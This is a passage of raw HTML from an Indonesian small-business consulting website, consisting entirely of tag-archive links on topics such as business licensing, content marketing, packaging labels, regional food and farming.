href="https://satoeasa.com/tag/komunikasi-bisnis/">Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-komunikasi-pelanggan" href="https://satoeasa.com/tag/komunikasi-pelanggan/">Komunikasi Pelanggan</a></li><li class=""><a data-rel=".tag-komunitas" href="https://satoeasa.com/tag/komunitas/">komunitas</a></li><li class=""><a data-rel=".tag-komunitasbisnis" href="https://satoeasa.com/tag/komunitasbisnis/">KomunitasBisnis</a></li><li class=""><a data-rel=".tag-konflik-saluran-distribusi" href="https://satoeasa.com/tag/konflik-saluran-distribusi/">Konflik Saluran Distribusi</a></li><li class=""><a data-rel=".tag-konsep-jualan-sosis-bakar" href="https://satoeasa.com/tag/konsep-jualan-sosis-bakar/">konsep jualan sosis bakar</a></li><li class=""><a data-rel=".tag-konsep-marketing-mix" href="https://satoeasa.com/tag/konsep-marketing-mix/">Konsep Marketing Mix</a></li><li class=""><a data-rel=".tag-konsep-marketing-mix-7p" href="https://satoeasa.com/tag/konsep-marketing-mix-7p/">Konsep Marketing Mix 7P</a></li><li class=""><a data-rel=".tag-konsep-strategi-komunikasi" href="https://satoeasa.com/tag/konsep-strategi-komunikasi/">Konsep Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-konsistensi-kerja" href="https://satoeasa.com/tag/konsistensi-kerja/">konsistensi kerja</a></li><li class=""><a data-rel=".tag-konsultan-bisnis" href="https://satoeasa.com/tag/konsultan-bisnis/">konsultan bisnis</a></li><li class=""><a data-rel=".tag-konsultan-bisnis-indonesia" href="https://satoeasa.com/tag/konsultan-bisnis-indonesia/">Konsultan Bisnis Indonesia</a></li><li class=""><a data-rel=".tag-konsultan-bisnis-jogja" href="https://satoeasa.com/tag/konsultan-bisnis-jogja/">Konsultan Bisnis Jogja</a></li><li class=""><a data-rel=".tag-konsultan-bisnis-online" href="https://satoeasa.com/tag/konsultan-bisnis-online/">Konsultan Bisnis Online</a></li><li class=""><a data-rel=".tag-konsultan-bisnis-terbaik-di-indonesia" href="https://satoeasa.com/tag/konsultan-bisnis-terbaik-di-indonesia/">Konsultan Bisnis Terbaik di Indonesia</a></li><li class=""><a data-rel=".tag-konsultan-brand" href="https://satoeasa.com/tag/konsultan-brand/">konsultan brand</a></li><li class=""><a data-rel=".tag-konsultasi-bisnis" href="https://satoeasa.com/tag/konsultasi-bisnis/">konsultasi bisnis</a></li><li class=""><a data-rel=".tag-konsultasi-hukum" href="https://satoeasa.com/tag/konsultasi-hukum/">konsultasi hukum</a></li><li class=""><a data-rel=".tag-konsultasibisnis" href="https://satoeasa.com/tag/konsultasibisnis/">KonsultasiBisnis</a></li><li class=""><a data-rel=".tag-konten" href="https://satoeasa.com/tag/konten/">Konten</a></li><li class=""><a data-rel=".tag-konten-digital" href="https://satoeasa.com/tag/konten-digital/">konten digital</a></li><li class=""><a data-rel=".tag-konten-emosional" href="https://satoeasa.com/tag/konten-emosional/">Konten Emosional</a></li><li class=""><a data-rel=".tag-konten-kreator" href="https://satoeasa.com/tag/konten-kreator/">konten kreator</a></li><li class=""><a data-rel=".tag-konten-marketer" href="https://satoeasa.com/tag/konten-marketer/">konten marketer</a></li><li class=""><a data-rel=".tag-konten-marketing" href="https://satoeasa.com/tag/konten-marketing/">konten marketing</a></li><li class=""><a data-rel=".tag-konten-promosi" href="https://satoeasa.com/tag/konten-promosi/">Konten Promosi</a></li><li class=""><a data-rel=".tag-konten-promosi-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/konten-promosi-untuk-mengembangkan-bisnis/">Konten Promosi Untuk mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-konten-promosi-untuk-meningkatkan-keuntungan-bisnis" href="https://satoeasa.com/tag/konten-promosi-untuk-meningkatkan-keuntungan-bisnis/">Konten Promosi Untuk meningkatkan Keuntungan Bisnis</a></li><li class=""><a data-rel=".tag-konten-untuk-umkm" href="https://satoeasa.com/tag/konten-untuk-umkm/">konten untuk UMKM</a></li><li class=""><a data-rel=".tag-konten-viral" href="https://satoeasa.com/tag/konten-viral/">Konten Viral</a></li><li class=""><a data-rel=".tag-kontenberkualitas" href="https://satoeasa.com/tag/kontenberkualitas/">KontenBerkualitas</a></li><li class=""><a data-rel=".tag-kontendigital" href="https://satoeasa.com/tag/kontendigital/">KontenDigital</a></li><li class=""><a data-rel=".tag-konteninstagram" href="https://satoeasa.com/tag/konteninstagram/">konteninstagram</a></li><li class=""><a data-rel=".tag-kontenmarketing" href="https://satoeasa.com/tag/kontenmarketing/">KontenMarketing</a></li><li class=""><a data-rel=".tag-kontenmenarik" href="https://satoeasa.com/tag/kontenmenarik/">KontenMenarik</a></li><li class=""><a data-rel=".tag-kontenvisual" href="https://satoeasa.com/tag/kontenvisual/">kontenvisual</a></li><li class=""><a data-rel=".tag-kontrol-keuangan" href="https://satoeasa.com/tag/kontrol-keuangan/">kontrol keuangan</a></li><li class=""><a data-rel=".tag-konversi-email" href="https://satoeasa.com/tag/konversi-email/">konversi email</a></li><li class=""><a data-rel=".tag-konversi-penjualan" href="https://satoeasa.com/tag/konversi-penjualan/">Konversi Penjualan</a></li><li class=""><a data-rel=".tag-kopi" href="https://satoeasa.com/tag/kopi/">Kopi</a></li><li class=""><a data-rel=".tag-kopi-arabika" href="https://satoeasa.com/tag/kopi-arabika/">Kopi Arabika</a></li><li class=""><a data-rel=".tag-kopi-robusta" href="https://satoeasa.com/tag/kopi-robusta/">Kopi Robusta</a></li><li class=""><a data-rel=".tag-kopi-tubruk" href="https://satoeasa.com/tag/kopi-tubruk/">kopi tubruk</a></li><li class=""><a data-rel=".tag-kreatif" href="https://satoeasa.com/tag/kreatif/">kreatif</a></li><li class=""><a data-rel=".tag-kreatifitas-bisnis" href="https://satoeasa.com/tag/kreatifitas-bisnis/">kreatifitas bisnis</a></li><li class=""><a data-rel=".tag-kreatifitas-karyawan" href="https://satoeasa.com/tag/kreatifitas-karyawan/">kreatifitas karyawan</a></li><li class=""><a data-rel=".tag-kreativitas" href="https://satoeasa.com/tag/kreativitas/">Kreativitas</a></li><li class=""><a data-rel=".tag-kredit-usaha" href="https://satoeasa.com/tag/kredit-usaha/">kredit usaha</a></li><li class=""><a data-rel=".tag-kreditusaharakyat" href="https://satoeasa.com/tag/kreditusaharakyat/">KreditUsahaRakyat</a></li><li class=""><a data-rel=".tag-kripik-kentunk" href="https://satoeasa.com/tag/kripik-kentunk/">kripik kentunk</a></li><li class=""><a data-rel=".tag-krisis-keuangan" href="https://satoeasa.com/tag/krisis-keuangan/">krisis keuangan</a></li><li class=""><a data-rel=".tag-kriteria-esg" href="https://satoeasa.com/tag/kriteria-esg/">Kriteria ESG</a></li><li class=""><a data-rel=".tag-kualitas-kemasan" href="https://satoeasa.com/tag/kualitas-kemasan/">kualitas kemasan</a></li><li class=""><a data-rel=".tag-kualitas-kerja" href="https://satoeasa.com/tag/kualitas-kerja/">kualitas kerja</a></li><li class=""><a data-rel=".tag-kualitas-produk" href="https://satoeasa.com/tag/kualitas-produk/">Kualitas Produk</a></li><li class=""><a data-rel=".tag-kualitasproduk" href="https://satoeasa.com/tag/kualitasproduk/">KualitasProduk</a></li><li class=""><a data-rel=".tag-kue-bolu" href="https://satoeasa.com/tag/kue-bolu/">Kue Bolu</a></li><li class=""><a data-rel=".tag-kue-kacang-bisnis-menguntungkan-saat-lebaran" href="https://satoeasa.com/tag/kue-kacang-bisnis-menguntungkan-saat-lebaran/">Kue Kacang Bisnis Menguntungkan Saat Lebaran</a></li><li class=""><a data-rel=".tag-kue-kacang-enak" href="https://satoeasa.com/tag/kue-kacang-enak/">Kue Kacang Enak</a></li><li class=""><a data-rel=".tag-kue-kacang-khas-lebaran" href="https://satoeasa.com/tag/kue-kacang-khas-lebaran/">Kue Kacang Khas Lebaran</a></li><li class=""><a data-rel=".tag-kue-kering-cookies" href="https://satoeasa.com/tag/kue-kering-cookies/">Kue Kering Cookies</a></li><li class=""><a data-rel=".tag-kue-sagon-bisnis-bagus-jelang-lebaran" href="https://satoeasa.com/tag/kue-sagon-bisnis-bagus-jelang-lebaran/">Kue Sagon Bisnis Bagus Jelang Lebaran</a></li><li class=""><a data-rel=".tag-kue-sagon-khas-lebaran" href="https://satoeasa.com/tag/kue-sagon-khas-lebaran/">Kue Sagon Khas Lebaran</a></li><li class=""><a data-rel=".tag-kue-tiwul-surabaya" href="https://satoeasa.com/tag/kue-tiwul-surabaya/">kue tiwul surabaya</a></li><li class=""><a data-rel=".tag-kuliner" href="https://satoeasa.com/tag/kuliner/">kuliner</a></li><li class=""><a data-rel=".tag-kumpulan-resep-masakan-jawa" href="https://satoeasa.com/tag/kumpulan-resep-masakan-jawa/">kumpulan resep masakan jawa</a></li><li class=""><a data-rel=".tag-kunci-bisnis" href="https://satoeasa.com/tag/kunci-bisnis/">kunci bisnis</a></li><li class=""><a data-rel=".tag-kunci-sukse" href="https://satoeasa.com/tag/kunci-sukse/">kunci sukse</a></li><li class=""><a data-rel=".tag-kuntungan-menggunakan-konten-promosi" href="https://satoeasa.com/tag/kuntungan-menggunakan-konten-promosi/">Kuntungan Menggunakan Konten Promosi</a></li><li class=""><a data-rel=".tag-kurangi-stress" href="https://satoeasa.com/tag/kurangi-stress/">kurangi stress</a></li><li class=""><a data-rel=".tag-kurikulum-pelatihan-desa-preneur-model-blangkon-tahap-penumbuhan" href="https://satoeasa.com/tag/kurikulum-pelatihan-desa-preneur-model-blangkon-tahap-penumbuhan/">Kurikulum Pelatihan Desa Preneur Model Blangkon Tahap Penumbuhan</a></li><li class=""><a data-rel=".tag-kursus-kerajinan-rotan" href="https://satoeasa.com/tag/kursus-kerajinan-rotan/">kursus kerajinan rotan</a></li><li class=""><a data-rel=".tag-labarugi" href="https://satoeasa.com/tag/labarugi/">LabaRugi</a></li><li class=""><a data-rel=".tag-label-botol-minuman" href="https://satoeasa.com/tag/label-botol-minuman/">label botol minuman</a></li><li class=""><a data-rel=".tag-label-kemasan" href="https://satoeasa.com/tag/label-kemasan/">label kemasan</a></li><li class=""><a data-rel=".tag-label-kemasan-bpom" href="https://satoeasa.com/tag/label-kemasan-bpom/">label kemasan BPOM</a></li><li class=""><a data-rel=".tag-label-kemasan-makanan" href="https://satoeasa.com/tag/label-kemasan-makanan/">label kemasan makanan</a></li><li class=""><a data-rel=".tag-label-kemasan-produk" href="https://satoeasa.com/tag/label-kemasan-produk/">label kemasan produk</a></li><li class=""><a data-rel=".tag-label-makanan-sesuai-aturan" href="https://satoeasa.com/tag/label-makanan-sesuai-aturan/">label makanan sesuai aturan</a></li><li class=""><a data-rel=".tag-label-produk-makanan" href="https://satoeasa.com/tag/label-produk-makanan/">label produk makanan</a></li><li class=""><a data-rel=".tag-label-produk-sesuai-bpom" href="https://satoeasa.com/tag/label-produk-sesuai-bpom/">label produk sesuai BPOM</a></li><li class=""><a data-rel=".tag-label-produk-umkm" href="https://satoeasa.com/tag/label-produk-umkm/">label produk UMKM</a></li><li class=""><a data-rel=".tag-label-stiker-produk" href="https://satoeasa.com/tag/label-stiker-produk/">label stiker produk</a></li><li class=""><a data-rel=".tag-labu" href="https://satoeasa.com/tag/labu/">Labu</a></li><li class=""><a data-rel=".tag-labu-kuning" href="https://satoeasa.com/tag/labu-kuning/">Labu Kuning</a></li><li class=""><a data-rel=".tag-labu-kuning-bisnis-menguntungkan" href="https://satoeasa.com/tag/labu-kuning-bisnis-menguntungkan/">Labu Kuning Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-labu-madu" href="https://satoeasa.com/tag/labu-madu/">Labu Madu</a></li><li class=""><a data-rel=".tag-langkah-bisnis" href="https://satoeasa.com/tag/langkah-bisnis/">langkah bisnis</a></li><li class=""><a data-rel=".tag-langkah-daftar-oss" href="https://satoeasa.com/tag/langkah-daftar-oss/">Langkah Daftar OSS</a></li><li class=""><a data-rel=".tag-langkah-langkah-bisnis" href="https://satoeasa.com/tag/langkah-langkah-bisnis/">langkah langkah bisnis</a></li><li class=""><a data-rel=".tag-langkah-langkah-membuat-surat-izin-kecil" href="https://satoeasa.com/tag/langkah-langkah-membuat-surat-izin-kecil/">langkah langkah membuat surat izin kecil</a></li><li class=""><a data-rel=".tag-langkah-mendapatkan-izin-usaha" href="https://satoeasa.com/tag/langkah-mendapatkan-izin-usaha/">langkah mendapatkan izin usaha</a></li><li class=""><a data-rel=".tag-langkah-mengurus-izin-usaha" href="https://satoeasa.com/tag/langkah-mengurus-izin-usaha/">langkah mengurus izin usaha</a></li><li class=""><a data-rel=".tag-langkah-mudah-membuat-anggaran-usaha-untuk-pemula" href="https://satoeasa.com/tag/langkah-mudah-membuat-anggaran-usaha-untuk-pemula/">Langkah Mudah Membuat Anggaran Usaha untuk Pemula</a></li><li class=""><a data-rel=".tag-langkah-mudah-mengurus-izin-usaha" href="https://satoeasa.com/tag/langkah-mudah-mengurus-izin-usaha/">Langkah Mudah Mengurus Izin Usaha</a></li><li class=""><a data-rel=".tag-langkah-mudah-menjadi-wirausaha" href="https://satoeasa.com/tag/langkah-mudah-menjadi-wirausaha/">Langkah Mudah Menjadi Wirausaha</a></li><li class=""><a data-rel=".tag-langkah-pencegahan-resesi-ekonomi" href="https://satoeasa.com/tag/langkah-pencegahan-resesi-ekonomi/">Langkah Pencegahan Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-langkah-sukses-ekspor" href="https://satoeasa.com/tag/langkah-sukses-ekspor/">Langkah sukses ekspor</a></li><li class=""><a data-rel=".tag-langkah-langkah-manajemen-risiko" href="https://satoeasa.com/tag/langkah-langkah-manajemen-risiko/">Langkah-Langkah Manajemen Risiko</a></li><li class=""><a data-rel=".tag-langkah-langkah-menggunakan-oss" href="https://satoeasa.com/tag/langkah-langkah-menggunakan-oss/">Langkah-langkah Menggunakan OSS</a></li><li class=""><a data-rel=".tag-langkah-langkah-mengurus-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/langkah-langkah-mengurus-izin-edar-usaha-repacking/">Langkah-Langkah Mengurus Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-langkah-langkah-menjadi-affiliate-bhinneka" href="https://satoeasa.com/tag/langkah-langkah-menjadi-affiliate-bhinneka/">Langkah-langkah Menjadi Affiliate Bhinneka</a></li><li class=""><a data-rel=".tag-langkah-langkah-migrasi-dari-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/langkah-langkah-migrasi-dari-wa-biasa-ke-wa-bisnis/">LANGKAH-LANGKAH MIGRASI DARI WA BIASA KE WA BISNIS</a></li><li class=""><a data-rel=".tag-langkah-lankah-mendaftar-setifikat-merek" href="https://satoeasa.com/tag/langkah-lankah-mendaftar-setifikat-merek/">Langkah-Lankah Mendaftar Setifikat Merek</a></li><li class=""><a data-rel=".tag-langkah2-budidaya-jagung-manis" href="https://satoeasa.com/tag/langkah2-budidaya-jagung-manis/">langkah2 budidaya jagung manis</a></li><li class=""><a data-rel=".tag-laporan-budidaya-tanaman-kencur" href="https://satoeasa.com/tag/laporan-budidaya-tanaman-kencur/">laporan budidaya tanaman kencur</a></li><li class=""><a data-rel=".tag-laporan-cash-flow" href="https://satoeasa.com/tag/laporan-cash-flow/">laporan cash flow</a></li><li class=""><a data-rel=".tag-laporan-keuangan" href="https://satoeasa.com/tag/laporan-keuangan/">laporan keuangan</a></li><li class=""><a data-rel=".tag-laporan-keuangan-ada-apa-saja" href="https://satoeasa.com/tag/laporan-keuangan-ada-apa-saja/">laporan keuangan ada apa saja</a></li><li class=""><a data-rel=".tag-laporan-keuangan-ada-berapa" href="https://satoeasa.com/tag/laporan-keuangan-ada-berapa/">laporan keuangan ada berapa</a></li><li class=""><a data-rel=".tag-laporan-keuangan-adalah" href="https://satoeasa.com/tag/laporan-keuangan-adalah/">laporan keuangan adalah</a></li><li class=""><a data-rel=".tag-laporan-keuangan-apa-saja" href="https://satoeasa.com/tag/laporan-keuangan-apa-saja/">laporan keuangan apa saja</a></li><li class=""><a data-rel=".tag-laporan-keuangan-dagang" href="https://satoeasa.com/tag/laporan-keuangan-dagang/">laporan keuangan dagang</a></li><li class=""><a data-rel=".tag-laporankeuangan" href="https://satoeasa.com/tag/laporankeuangan/">LaporanKeuangan</a></li><li class=""><a data-rel=".tag-laris-manis-jualan-di-whatsapp" href="https://satoeasa.com/tag/laris-manis-jualan-di-whatsapp/">laris manis jualan di whatsapp</a></li><li class=""><a data-rel=".tag-laris-manis-jualan-es-buah" href="https://satoeasa.com/tag/laris-manis-jualan-es-buah/">Laris Manis Jualan Es buah</a></li><li class=""><a data-rel=".tag-layanan-bisnis" href="https://satoeasa.com/tag/layanan-bisnis/">layanan bisnis</a></li><li class=""><a data-rel=".tag-layanan-pelanggan" href="https://satoeasa.com/tag/layanan-pelanggan/">Layanan Pelanggan</a></li><li class=""><a data-rel=".tag-lazada" href="https://satoeasa.com/tag/lazada/">Lazada</a></li><li class=""><a data-rel=".tag-lazada-aplikasi-jualan-online" href="https://satoeasa.com/tag/lazada-aplikasi-jualan-online/">Lazada Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-lazadaindonesia" href="https://satoeasa.com/tag/lazadaindonesia/">LazadaIndonesia</a></li><li class=""><a data-rel=".tag-legalitas-bisnis" href="https://satoeasa.com/tag/legalitas-bisnis/">Legalitas Bisnis</a></li><li class=""><a data-rel=".tag-legalitas-bisnis-di-indonesia" href="https://satoeasa.com/tag/legalitas-bisnis-di-indonesia/">legalitas bisnis di Indonesia</a></li><li class=""><a data-rel=".tag-legalitas-bisnis-pemula" href="https://satoeasa.com/tag/legalitas-bisnis-pemula/">Legalitas Bisnis Pemula</a></li><li class=""><a data-rel=".tag-legalitas-bisnis-umkm" href="https://satoeasa.com/tag/legalitas-bisnis-umkm/">legalitas bisnis UMKM</a></li><li class=""><a data-rel=".tag-legalitas-kemasan" href="https://satoeasa.com/tag/legalitas-kemasan/">legalitas kemasan</a></li><li class=""><a data-rel=".tag-legalitas-kemasan-umkm" href="https://satoeasa.com/tag/legalitas-kemasan-umkm/">legalitas kemasan UMKM</a></li><li class=""><a data-rel=".tag-legalitas-merek-usaha" href="https://satoeasa.com/tag/legalitas-merek-usaha/">legalitas merek usaha</a></li><li class=""><a data-rel=".tag-legalitas-perusahaan" href="https://satoeasa.com/tag/legalitas-perusahaan/">legalitas perusahaan</a></li><li class=""><a data-rel=".tag-legalitas-produk" href="https://satoeasa.com/tag/legalitas-produk/">legalitas produk</a></li><li class=""><a data-rel=".tag-legalitas-produk-makanan" href="https://satoeasa.com/tag/legalitas-produk-makanan/">legalitas produk makanan</a></li><li class=""><a data-rel=".tag-legalitas-produk-umkm" href="https://satoeasa.com/tag/legalitas-produk-umkm/">legalitas produk UMKM</a></li><li class=""><a data-rel=".tag-legalitas-umkm" href="https://satoeasa.com/tag/legalitas-umkm/">Legalitas UMKM</a></li><li class=""><a data-rel=".tag-legalitas-usaha" href="https://satoeasa.com/tag/legalitas-usaha/">legalitas usaha</a></li><li class=""><a data-rel=".tag-legalitas-usaha-kecil" href="https://satoeasa.com/tag/legalitas-usaha-kecil/">Legalitas Usaha Kecil</a></li><li class=""><a data-rel=".tag-legalitas-usaha-kuliner" href="https://satoeasa.com/tag/legalitas-usaha-kuliner/">legalitas usaha kuliner</a></li><li class=""><a data-rel=".tag-legalitas-usaha-pangan" href="https://satoeasa.com/tag/legalitas-usaha-pangan/">Legalitas Usaha Pangan</a></li><li class=""><a data-rel=".tag-legalitas-usaha-umkm" href="https://satoeasa.com/tag/legalitas-usaha-umkm/">legalitas usaha UMKM</a></li><li class=""><a data-rel=".tag-legalitasbisnis" href="https://satoeasa.com/tag/legalitasbisnis/">LegalitasBisnis</a></li><li class=""><a data-rel=".tag-legalitasproduk" href="https://satoeasa.com/tag/legalitasproduk/">LegalitasProduk</a></li><li class=""><a data-rel=".tag-legalitasusaha" href="https://satoeasa.com/tag/legalitasusaha/">LegalitasUsaha</a></li><li class=""><a data-rel=".tag-lego" href="https://satoeasa.com/tag/lego/">LEGO</a></li><li class=""><a data-rel=".tag-leminerale" href="https://satoeasa.com/tag/leminerale/">leminerale</a></li><li class=""><a data-rel=".tag-lengkuas" href="https://satoeasa.com/tag/lengkuas/">Lengkuas</a></li><li class=""><a data-rel=".tag-lesprivat" href="https://satoeasa.com/tag/lesprivat/">LesPrivat</a></li><li class=""><a data-rel=".tag-lg-mobile" href="https://satoeasa.com/tag/lg-mobile/">LG Mobile</a></li><li class=""><a data-rel=".tag-likuiditas" href="https://satoeasa.com/tag/likuiditas/">likuiditas</a></li><li class=""><a data-rel=".tag-lingkungan-dan-bisnis" href="https://satoeasa.com/tag/lingkungan-dan-bisnis/">Lingkungan dan Bisnis</a></li><li class=""><a data-rel=".tag-literasi-digital" href="https://satoeasa.com/tag/literasi-digital/">literasi digital</a></li><li class=""><a data-rel=".tag-literasi-keuangan" href="https://satoeasa.com/tag/literasi-keuangan/">literasi keuangan</a></li><li class=""><a data-rel=".tag-live-shop" href="https://satoeasa.com/tag/live-shop/">live shop</a></li><li class=""><a data-rel=".tag-lobak" href="https://satoeasa.com/tag/lobak/">Lobak</a></li><li class=""><a data-rel=".tag-logistik-umkm" href="https://satoeasa.com/tag/logistik-umkm/">logistik UMKM</a></li><li class=""><a data-rel=".tag-loyalitas-konsumen-umkm" href="https://satoeasa.com/tag/loyalitas-konsumen-umkm/">Loyalitas Konsumen UMKM</a></li><li class=""><a data-rel=".tag-loyalitas-pelanggan" href="https://satoeasa.com/tag/loyalitas-pelanggan/">loyalitas pelanggan</a></li><li class=""><a data-rel=".tag-loyalitaspelanggan" href="https://satoeasa.com/tag/loyalitaspelanggan/">LoyalitasPelanggan</a></li><li class=""><a data-rel=".tag-loyaltyrewards" href="https://satoeasa.com/tag/loyaltyrewards/">LoyaltyRewards</a></li><li class=""><a data-rel=".tag-maarketing" href="https://satoeasa.com/tag/maarketing/">maarketing</a></li><li class=""><a data-rel=".tag-macam-macam-aplikasi-jualan-online" href="https://satoeasa.com/tag/macam-macam-aplikasi-jualan-online/">Macam-macam Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-macam-macam-bentuk-manajemen-risiko" href="https://satoeasa.com/tag/macam-macam-bentuk-manajemen-risiko/">Macam-Macam Bentuk Manajemen Risiko</a></li><li class=""><a data-rel=".tag-macam-macam-jenis-kemasan" href="https://satoeasa.com/tag/macam-macam-jenis-kemasan/">Macam-Macam Jenis Kemasan</a></li><li class=""><a data-rel=".tag-macam-macam-konten-promosi" href="https://satoeasa.com/tag/macam-macam-konten-promosi/">Macam-macam Konten Promosi</a></li><li class=""><a data-rel=".tag-macam-macam-rempeyek" href="https://satoeasa.com/tag/macam-macam-rempeyek/">Macam-macam Rempeyek</a></li><li class=""><a data-rel=".tag-macam-macam-saluran-promosi" href="https://satoeasa.com/tag/macam-macam-saluran-promosi/">Macam-macam Saluran Promosi</a></li><li class=""><a data-rel=".tag-macam-macam-standar-kemasan" href="https://satoeasa.com/tag/macam-macam-standar-kemasan/">Macam-Macam Standar Kemasan</a></li><li class=""><a data-rel=".tag-macam-macam-ubi-jalar" href="https://satoeasa.com/tag/macam-macam-ubi-jalar/">Macam-macam Ubi Jalar</a></li><li class=""><a data-rel=".tag-macam-macamkatalog-online" href="https://satoeasa.com/tag/macam-macamkatalog-online/">Macam-macamKatalog Online</a></li><li class=""><a data-rel=".tag-madu-alami" href="https://satoeasa.com/tag/madu-alami/">madu alami</a></li><li class=""><a data-rel=".tag-madu-asli" href="https://satoeasa.com/tag/madu-asli/">madu asli</a></li><li class=""><a data-rel=".tag-madu-yogyakarta" href="https://satoeasa.com/tag/madu-yogyakarta/">madu Yogyakarta</a></li><li class=""><a data-rel=".tag-mahir-copywriting" href="https://satoeasa.com/tag/mahir-copywriting/">mahir copywriting</a></li><li class=""><a data-rel=".tag-makalah-budidaya-ikan-lele-lengkap" href="https://satoeasa.com/tag/makalah-budidaya-ikan-lele-lengkap/">makalah budidaya ikan lele lengkap</a></li><li class=""><a data-rel=".tag-makalah-budidaya-jagung-manis" href="https://satoeasa.com/tag/makalah-budidaya-jagung-manis/">makalah budidaya jagung manis</a></li><li class=""><a data-rel=".tag-makalah-budidaya-kencur" href="https://satoeasa.com/tag/makalah-budidaya-kencur/">makalah budidaya kencur</a></li><li class=""><a data-rel=".tag-makalah-budidaya-pisang-kepok" href="https://satoeasa.com/tag/makalah-budidaya-pisang-kepok/">makalah budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-makalah-budidaya-tanaman-jagung-manis" href="https://satoeasa.com/tag/makalah-budidaya-tanaman-jagung-manis/">makalah budidaya tanaman jagung manis</a></li><li class=""><a data-rel=".tag-makalah-budidaya-tanaman-kencur" href="https://satoeasa.com/tag/makalah-budidaya-tanaman-kencur/">makalah budidaya tanaman kencur</a></li><li class=""><a data-rel=".tag-makanan" href="https://satoeasa.com/tag/makanan/">makanan</a></li><li class=""><a data-rel=".tag-makanan-adat-bali" href="https://satoeasa.com/tag/makanan-adat-bali/">makanan adat bali</a></li><li class=""><a data-rel=".tag-makanan-bali" href="https://satoeasa.com/tag/makanan-bali/">makanan bali</a></li><li class=""><a data-rel=".tag-makanan-bali-adalah" href="https://satoeasa.com/tag/makanan-bali-adalah/">makanan bali adalah</a></li><li class=""><a data-rel=".tag-makanan-bali-apa-saja" href="https://satoeasa.com/tag/makanan-bali-apa-saja/">makanan bali apa saja</a></li><li class=""><a data-rel=".tag-makanan-bali-ayam" href="https://satoeasa.com/tag/makanan-bali-ayam/">makanan bali ayam</a></li><li class=""><a data-rel=".tag-makanan-bali-ayam-betutu" href="https://satoeasa.com/tag/makanan-bali-ayam-betutu/">makanan bali ayam betutu</a></li><li class=""><a data-rel=".tag-makanan-bali-babi" href="https://satoeasa.com/tag/makanan-bali-babi/">makanan bali babi</a></li><li class=""><a data-rel=".tag-makanan-bali-cafe" href="https://satoeasa.com/tag/makanan-bali-cafe/">makanan bali cafe</a></li><li class=""><a data-rel=".tag-makanan-bali-di-jogja" href="https://satoeasa.com/tag/makanan-bali-di-jogja/">makanan bali di jogja</a></li><li class=""><a data-rel=".tag-makanan-bali-enak" href="https://satoeasa.com/tag/makanan-bali-enak/">makanan bali enak</a></li><li class=""><a data-rel=".tag-makanan-bali-enak-murah" href="https://satoeasa.com/tag/makanan-bali-enak-murah/">makanan bali enak murah</a></li><li class=""><a data-rel=".tag-makanan-bali-frozen" href="https://satoeasa.com/tag/makanan-bali-frozen/">makanan bali frozen</a></li><li class=""><a data-rel=".tag-makanan-bali-halal" href="https://satoeasa.com/tag/makanan-bali-halal/">makanan bali halal</a></li><li class=""><a data-rel=".tag-makanan-bali-hits" href="https://satoeasa.com/tag/makanan-bali-hits/">makanan bali hits</a></li><li class=""><a data-rel=".tag-makanan-bali-itu-apa" href="https://satoeasa.com/tag/makanan-bali-itu-apa/">makanan bali itu apa</a></li><li class=""><a data-rel=".tag-makanan-bali-murah" href="https://satoeasa.com/tag/makanan-bali-murah/">makanan bali murah</a></li><li class=""><a data-rel=".tag-makanan-bali-murah-enak" href="https://satoeasa.com/tag/makanan-bali-murah-enak/">makanan bali murah enak</a></li><li class=""><a data-rel=".tag-makanan-bali-yang-enak" href="https://satoeasa.com/tag/makanan-bali-yang-enak/">makanan bali yang enak</a></li><li class=""><a data-rel=".tag-makanan-ciri-jawa" href="https://satoeasa.com/tag/makanan-ciri-jawa/">makanan ciri jawa</a></li><li class=""><a data-rel=".tag-makanan-enak-bali-halal" href="https://satoeasa.com/tag/makanan-enak-bali-halal/">makanan enak bali halal</a></li><li class=""><a data-rel=".tag-makanan-jawa-adalah" href="https://satoeasa.com/tag/makanan-jawa-adalah/">makanan jawa adalah</a></li><li class=""><a data-rel=".tag-makanan-jawa-apa" href="https://satoeasa.com/tag/makanan-jawa-apa/">makanan jawa apa</a></li><li class=""><a data-rel=".tag-makanan-jawa-apa-aja" href="https://satoeasa.com/tag/makanan-jawa-apa-aja/">makanan jawa apa aja</a></li><li class=""><a data-rel=".tag-makanan-jawa-di-jogja" href="https://satoeasa.com/tag/makanan-jawa-di-jogja/">makanan jawa di jogja</a></li><li class=""><a data-rel=".tag-makanan-jawa-indonesia" href="https://satoeasa.com/tag/makanan-jawa-indonesia/">makanan jawa indonesia</a></li><li class=""><a data-rel=".tag-makanan-jawa-kuno" href="https://satoeasa.com/tag/makanan-jawa-kuno/">makanan jawa kuno</a></li><li class=""><a data-rel=".tag-makanan-khas-bali" href="https://satoeasa.com/tag/makanan-khas-bali/">makanan khas bali</a></li><li class=""><a data-rel=".tag-makanan-khas-jawa-untuk-pernikahan" href="https://satoeasa.com/tag/makanan-khas-jawa-untuk-pernikahan/">makanan khas jawa untuk pernikahan</a></li><li class=""><a data-rel=".tag-makanan-khas-jawa-video" href="https://satoeasa.com/tag/makanan-khas-jawa-video/">makanan khas jawa video</a></li><li class=""><a data-rel=".tag-makanan-kuliner-masyarakat" href="https://satoeasa.com/tag/makanan-kuliner-masyarakat/">makanan kuliner masyarakat</a></li><li class=""><a data-rel=".tag-makanan-sehat-kemasan" href="https://satoeasa.com/tag/makanan-sehat-kemasan/">makanan sehat kemasan</a></li><li class=""><a data-rel=".tag-makanan-sehat-untuk-diet" href="https://satoeasa.com/tag/makanan-sehat-untuk-diet/">makanan sehat untuk diet</a></li><li class=""><a data-rel=".tag-makanan-unik-bali" href="https://satoeasa.com/tag/makanan-unik-bali/">makanan unik bali</a></li><li class=""><a data-rel=".tag-makanan-viral-bali" href="https://satoeasa.com/tag/makanan-viral-bali/">makanan viral bali</a></li><li class=""><a data-rel=".tag-makananrumahan" href="https://satoeasa.com/tag/makananrumahan/">MakananRumahan</a></li><li class=""><a data-rel=".tag-makanansehat" href="https://satoeasa.com/tag/makanansehat/">MakananSehat</a></li><li class=""><a 